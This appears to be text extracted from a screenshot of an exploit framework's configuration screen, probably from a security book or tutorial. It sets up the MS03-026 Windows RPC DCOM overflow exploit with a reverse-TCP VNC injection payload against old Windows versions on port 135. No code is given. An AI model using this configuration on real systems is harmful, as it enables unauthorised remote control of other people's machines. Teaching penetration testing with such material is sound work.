 Microsoft RPC DCOM Interface Overflow
Microsoft RPC DCOM Interface Overflow
Exploit and payload configuration:
CURRENT CONFIGURATION - CHANGE
Exploit: windows/dcerpc/ms03_026_dcom
Payload: windows/vncinject/reverse_tcp
Target: Windows NT SP3-6a/2000/XP/2003
Universal
OPTIONS
RHOST Required
The target address (type: address)
RPORT Required
The target port (type: port) 135
AUTOVNC Required
Automatically launch VNC viewer if present (type: bool) true